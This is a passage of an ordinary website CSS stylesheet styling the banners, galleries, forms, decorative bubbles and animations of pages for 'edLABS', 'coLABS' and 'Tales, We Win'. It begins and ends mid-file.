footer .sec2 .right .social li .i2 {
  background: url(./images/social.png) -41px 0 no-repeat;
}
footer .sec2 .right .social li .i3 {
  background: url(./images/social.png) -83px 0 no-repeat;
}
footer .sec2 .right .social li .i4 {
  background: url(./images/social.png) -124px 0 no-repeat;
}
footer .sec2 .right .social li .i1:hover {
  background-position: 0 -37px;
}
footer .sec2 .right .social li .i2:hover {
  background-position: -41px -37px;
}
footer .sec2 .right .social li .i3:hover {
  background-position: -83px -37px;
}
footer .sec2 .right .social li .i4:hover {
  background-position: -124px -37px;
}
footer .sec2 .right .social:before {
  content: "Follow us";
  color: #fff;
  position: absolute;
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  top: 5px;
  left: -70px;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 999999;
  overflow: hidden;
}

#status {
  width: 132px;
  height: 132px;
  position: absolute;
  left: 50%;
  top: 45%;
  background-image: url(./images/loader.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -65px 0 0 -65px;
  z-index: 99999999;
}

/* ==========================================================================
   edlabs page custom styles
   ========================================================================== */
.home_banner_text h1 {
  text-shadow: 1.5px 5px 4px black;
  z-index: 10000;
  font-weight: bold !important;
  margin-top: 0;
}

.edLABS-banner {
  width: 100%;
  overflow: hidden;
  /*background:url(./images/edlabs-banner.jpg) top center ; background-size:cover;*/
  position: relative;
  top: 0;
}
.edLABS-banner a {
  text-decoration: none;
}
.edLABS-banner .banner-slider {
  width: 100%;
  height: 100%;
  position: relative;
}
.edLABS-banner .banner-slider .slide2 {
  background: url(./images/edlabs-banner.jpg) top center;
  background-size: cover;
}
.edLABS-banner .banner-slider .container {
  height: auto;
  position: relative;
  height: 90%;
}
.edLABS-banner .banner-slider .container h1 {
  font-size: 30px;
  max-width: 800px;
  line-height: 40px;
  color: #fff;
  font-weight: 300;
  margin-top: 10%;
  margin-bottom: 20px;
  width: 100%;
}
.edLABS-banner .banner-slider .container h1 span {
  font-size: 32px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
  display: inline-block;
}
.edLABS-banner .banner-slider .container .btn {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
  margin-top: 20px;
  letter-spacing: 2px;
  color: #fff;
  text-transform: uppercase;
  background: #0e0e0e;
  padding: 12px 20px;
  border-radius: 20px;
  -webkit-box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
  box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
}
.edLABS-banner .banner-slider .container .btn:hover {
  background: #71bf4c;
}
.edLABS-banner .banner-slider .container h2 {
  font-size: 30px;
  line-height: 35px;
  color: #000;
  font-weight: 700;
}
.edLABS-banner .banner-slider .container h2 span {
  font-weight: 400;
  display: block;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec {
  width: 30%;
  height: auto;
  float: left;
  padding-top: 40px;
  position: relative;
}
.edLABS-banner .banner-slider .left-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
  padding: 40px 40px 40px 35px;
  background: url(./images/border.png);
  background-size: cover !important;
}
.edLABS-banner .banner-slider .left-sec .bdr {
  width: auto;
  max-width: 100%;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
}
.edLABS-banner .banner-slider .left-sec img {
  width: 100%;
  border-radius: 100%;
}
.edLABS-banner .banner-slider .left-sec .bottom {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec p:first-of-type {
  font-weight: 700;
}
.edLABS-banner .banner-slider .left-sec p {
  width: 100%;
  height: auto;
  font-size: 20px;
  line-height: 25px;
  color: #000000;
  font-weight: 400;
  margin-bottom: 0;
}
.edLABS-banner .banner-slider .pd-top {
  padding-top: 10%;
}
.edLABS-banner .banner-slider .right-sec {
  width: 68%;
  height: auto;
  float: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo {
  width: 100%;
  height: auto;
  text-align: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.edLABS-banner .banner-slider .right-sec .quote {
  width: 100%;
  height: auto;
  clear: both;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #000;
  background: url(./images/quote.png) top left no-repeat;
  padding-top: 60px;
}
.edLABS-banner .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  background-size: cover !important;
}
.edLABS-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.edLABS-banner .swiper-slide-active .container {
  opacity: 1;
}
.edLABS-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.edLABS-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.edLABS-banner .swiper-slide img {
  width: 100%;
  height: auto;
}
.edLABS-banner .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 40px;
  left: 0;
}
.edLABS-banner .sw-pager .swiper-pagination, .edLABS-banner .sw-pager .swiper-pagination1 {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #fff;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.colabs-banner .banner-slider .container h1 {
  font-size: 30px;
  font-size: 50px;
  line-height: 65px;
  max-width: 900px;
}

.edLABS-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.edLABS-wrapper a {
  text-decoration: none;
}
.edLABS-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 40px;
}
.edLABS-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.edLABS-wrapper .sec1 a:hover {
  color: #000;
}
.edLABS-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.edLABS-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding: 170px 0 60px 0;
}
.edLABS-wrapper .sec1 h4 {
  font-weight: 400;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec1 h3 {
  color: #71bf4c;
}
.edLABS-wrapper .sec1 h3 strong {
  color: #585858;
}
.edLABS-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec2 {
  width: 100%;
  height: auto;
  padding-bottom: 60px;
  display: inline-block;
  padding-top: 60px;
}
.edLABS-wrapper .sec2 .container {
  position: relative;
}
.edLABS-wrapper .sec2 .container::before {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  font-size: 300px;
  line-height: 300px;
  color: #f5f5f5;
  font-weight: 700;
  content: "edLABS";
}
.edLABS-wrapper .sec2 .colabs-container::before {
  content: "coLABS";
}
.edLABS-wrapper .sec2 .tales-container::before {
  content: "Tales, We Win ";
  font-size: 150px;
  line-height: 716px;
}
.edLABS-wrapper .sec2 .gallery {
  width: 100%;
  height: auto;
  display: block;
}
.edLABS-wrapper .sec2 .gallery .box {
  width: 100%;
  padding: 10px;
  height: auto;
  border: solid 1px #e7e7e7;
  text-align: center;
  background: #fff;
}
.edLABS-wrapper .sec2 .gallery .box img {
  width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec2 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec2 .gallery .box2 {
  width: 100%;
  padding: 50px 10px;
  height: auto;
  min-height: 250px;
  text-align: center;
  border-radius: 10px;
}
.edLABS-wrapper .sec2 .gallery .box2 h3 {
  font-size: 18px;
  line-height: 20px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .box2 p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 5px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+1) .box2 {
  background: #4472c4;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+2) .box2 {
  background: #70ad47;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+3) .box2 {
  background: #a5a5a5;
}
.edLABS-wrapper .sec2 .gallery .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec2 .content {
  width: 100%;
  max-width: 655px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
  margin-top: 100px;
}
.edLABS-wrapper .sec2 .video-icon {
  width: 247px;
  height: 145px;
  display: block;
  float: left;
  background: url(./images/videoicon.png);
}
.edLABS-wrapper .sec2 .rightcontent {
  width: auto;
  height: auto;
  float: right;
  font-weight: 300;
  font-size: 38px;
  line-height: 40px;
  color: #585858;
  position: relative;
}
.edLABS-wrapper .sec2 .rightcontent::before {
  content: "";
  width: 163px;
  height: 10px;
  position: absolute;
  background: url(./images/line.png);
  top: 40px;
  left: -180px;
}
.edLABS-wrapper .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 100px;
}
.edLABS-wrapper .sec3 .container {
  max-width: 800px;
  position: relative;
  padding-bottom: 80px;
  position: relative;
}
.edLABS-wrapper .sec3 li {
  list-style-type: none;
}
.edLABS-wrapper .tales-sec4 {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 100px 0 150px 0;
}
.edLABS-wrapper .tales-sec4 .container {
  position: relative;
  z-index: 1000;
}
.edLABS-wrapper .tales-sec4 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  margin: 0;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
  text-align: left;
}
.edLABS-wrapper .tales-sec4 h3 {
  margin-bottom: 2em;
}
.edLABS-wrapper .tales-sec4::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.edLABS-wrapper .tales-sec4::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.edLABS-wrapper .tales-sec4::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .tales-sec4::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 120px;
  text-align: center;
}
.edLABS-wrapper .sec4 .container {
  position: relative;
}
.edLABS-wrapper .sec4 .cntr {
  max-width: 800px;
}
.edLABS-wrapper .sec4 h3 {
  font-size: 30px;
  line-height: 32px;
  color: #2c2f33;
  margin-bottom: 95px;
}
.edLABS-wrapper .sec4 .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec4 .gallery .box {
  width: 100%;
  height: 145px;
  border: solid 1px #e7e7e7;
  text-align: center;
  line-height: 145px;
  background: #fff;
}
.edLABS-wrapper .sec4 .gallery .box img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec4 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec4 .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 90px;
  background: #f2f2f2;
}
.edLABS-wrapper .sec5 .container {
  max-width: 1090px;
  position: relative;
}
.edLABS-wrapper .sec5 .tag1 {
  width: 100%;
  height: auto;
  padding-top: 90px;
}
.edLABS-wrapper .sec5 .title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  color: #71bf4c;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec5 h2 {
  color: #585858;
}
.edLABS-wrapper .sec5 p {
  color: #585858;
}
.edLABS-wrapper .sec5 img {
  width: auto;
  max-width: 500px;
}
.edLABS-wrapper .sec5 .tag2 {
  width: 100%;
  background: rgb(255, 255, 255);
  max-width: 1000px;
  margin-top: 60px;
  background: -webkit-gradient(left top, right top, color-stop(0%, rgb(255, 255, 255)), color-stop(100%, rgb(242, 242, 242)));
  background: -o-linear-gradient(left, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgb(255, 255, 255)), to(rgb(242, 242, 242)));
  background: linear-gradient(to right, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f2f2f2", GradientType=1 );
  padding: 80px;
}
.edLABS-wrapper .sec5 .tag2 h3 {
  font-size: 30px;
  line-height: 35px;
  color: #585858;
}
.edLABS-wrapper .sec5 .tag2 ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec5 .tag2 li {
  padding: 0;
  margin: 30px 0 0 0;
  list-style-type: none;
  font-size: 18px;
  line-height: 28px;
  display: inline-block;
  color: #585858;
  width: 100%;
  clear: both;
}
.edLABS-wrapper .sec5 .tag2 li img {
  width: 170px;
  height: auto;
  float: left;
  margin: 0 60px 20px 0;
  border-radius: 10px;
}
.edLABS-wrapper .sec6 {
  width: 100%;
  height: auto;
  padding: 117px 0 40px 0;
}
.edLABS-wrapper .sec6 .container {
  max-width: 1060px;
  position: relative;
}
.edLABS-wrapper .sec6 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec6 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec6 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec6 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec6 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec6 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec6 h2 {
  text-align: center;
}
.edLABS-wrapper .sec6 h3 {
  font-size: 18px;
  line-height: 28px;
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec6 .box {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 20px 0;
}
.edLABS-wrapper .sec6 .box .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.edLABS-wrapper .sec6 .box .icon img {
  width: auto;
  max-width: 100%;
}
.edLABS-wrapper .sec6 .col-md-5:nth-child(2n+2) {
  float: right;
}
.edLABS-wrapper .sec7 .tag1 {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec7 .tag1 img {
  width: 100%;
  height: auto;
}
.edLABS-wrapper .sec7 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding-bottom: 115px;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 p span {
  font-weight: 600;
}
.edLABS-wrapper .sec7 .tag2 h2 {
  color: #585858;
}
.edLABS-wrapper .sec7 .tag2 .formsec {
  padding: 30px 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec li {
  width: 95%;
  height: auto;
  clear: both;
  list-style-type: none;
  padding: 0;
  margin: 25px 0;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 .formsec li .txt {
  width: 100%;
  height: 20px;
  clear: both;
  font-size: 14px;
  line-height: 16px;
  margin-top: 10px;
  color: #000000;
  display: block;
  font-weight: 500;
}
.edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
  width: 100%;
  height: 65px;
  outline: none;
  background: none;
  border: none;
  font-family: "Poppins", sans-serif;
  border-bottom: solid 1px #808080;
  font-size: 18px;
  color: #000000;
  font-style: italic;
  font-weight: 300;
}
.edLABS-wrapper .sec7 .tag2 .formsec textarea {
  padding-top: 20px;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 button {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  display: block;
  margin: auto;
  float: none;
  font-size: 15px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 button:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec7 .tag2 .btn {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  text-align: center;
  display: block;
  margin: 30px auto 0 auto;
  float: none;
  font-size: 15px;
  line-height: 60px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 .btn:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec8 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 165px 0;
  text-align: center;
  position: relative;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec8 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec8 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec8 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec8 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec8 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec8 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec8 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec8 p {
  font-weight: 300;
  color: #000;
  font-style: italic;
  margin-bottom: 0;
}
.edLABS-wrapper .sec8 p a {
  color: #000;
  font-weight: 600;
}
.edLABS-wrapper .sec8 p a:hover {
  color: #71bf4c;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .contant {
  max-width: 815px;
  margin: auto;
}
.edLABS-wrapper .sec8 h2 {
  color: #0e0e0e;
}

.bbl1 {
  width: 146px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: 0;
}

.bbl3 {
  width: 159px;
  position: absolute;
  right: -130px;
  bottom: -210px;
}

.bbl4 {
  width: 294px;
  position: absolute;
  left: -160px;
  top: -190px;
}

.bbl5 {
  width: 260px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl03 {
  width: 146px;
  position: absolute;
  bottom: 15px;
  right: 25%;
}

#circle {
  position: absolute;
  right: 14px;
  bottom: 12px;
  margin: 0;
  width: 22px;
}

.circle {
  padding: 0;
  width: 100%;
  height: 5px;
  background: #929395;
  -webkit-animation: left 2s linear infinite;
  animation: left 2s linear infinite;
  margin: 7px 0;
  border-radius: 5px;
}

.one {
  -webkit-animation-delay: 1s;
}

.two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
@keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
#box-cnt {
  position: absolute;
  right: 45px;
  bottom: -1px;
  margin: 0;
  width: 64px;
}
#box-cnt .circle {
  padding: 0;
  width: 100%;
  height: 17px;
  border: 4px solid #808080;
  background: none;
  -webkit-animation: left1 2s linear infinite;
  animation: left1 2s linear infinite;
  margin: 5.3px 0 0 0;
  border-radius: 2px;
}
#box-cnt .one {
  -webkit-animation-delay: 1s;
}
#box-cnt .two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
#box-cnt .three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
#box-cnt .four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
#box-cnt .five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
#box-cnt .six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
#box-cnt .seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
#box-cnt .eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
#box-cnt .nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
#box-cnt .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
@keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
#anim .icon {
  -webkit-animation: left2 2s linear infinite;
  animation: left2 2s linear infinite;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
#anim .one {
  -webkit-animation-delay: 2s;
}
#anim .two {
  -webkit-animation-delay: 1.9s;
  animation-delay: 1.9s;
}
#anim .three {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
#anim .four {
  -webkit-animation-delay: 1.7s;
  animation-delay: 1.7s;
}
#anim .five {
  -webkit-animation-delay: 1.6s;
